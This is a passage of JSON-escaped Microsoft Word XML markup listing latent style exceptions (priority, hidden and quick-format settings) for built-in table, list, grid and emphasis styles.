\u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n 